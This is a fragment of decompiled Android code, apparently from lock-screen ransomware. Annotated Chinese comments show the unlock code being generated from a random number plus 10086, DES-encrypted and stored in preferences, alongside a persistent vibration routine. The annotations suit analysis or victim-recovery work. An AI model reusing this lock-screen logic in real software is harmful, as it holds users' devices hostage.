 super.onCreate();
LockScreen_this.pass = ((long)(Math.random() * (((double)0)))); // 生成随机数为解锁序列码
LockScreen_this.passw = new Long(LockScreen_this.pass + (((long)10086))); // 加10086当做解锁密码
LockScreen_this.du = new Des("des");
LockScreen LockScreen_this = LockScreen_this;
try {
LockScreen_this.du = new Des(LockScreen_this.du.decrypt("78d30a56e58aa1de"));
}
catch(Exception exception0) {
}
LockScreen_this.sharedpreferences = LockScreen_this.getSharedPreferences("Flowers", 0);
LockScreen_this.editor = LockScreen_this.sharedpreferences.edit();
LockScreen_this.getApplication().getSystemService("vibrator").vibrate(new long[]{((long)100), ((
long)1500), ((long)100), ((long)1500)}, 0);
if(LockScreen_this.sharedpreferences.getLong("m", ((long)0)) == (((long)0))) {
LockScreen_this.editor.putLong("m", LockScreen_this.pass);
LockScreen_this.editor.commit();
LockScreen_this = LockScreen_this;
try {
LockScreen_this.editor.putString("passw", LockScreen_this.du.encrypt(new StringBuffer()
.append("").append(LockScreen_this.passw).toString()));
LockScreen_this.editor.commit();
}
catch(Exception exception0) {
}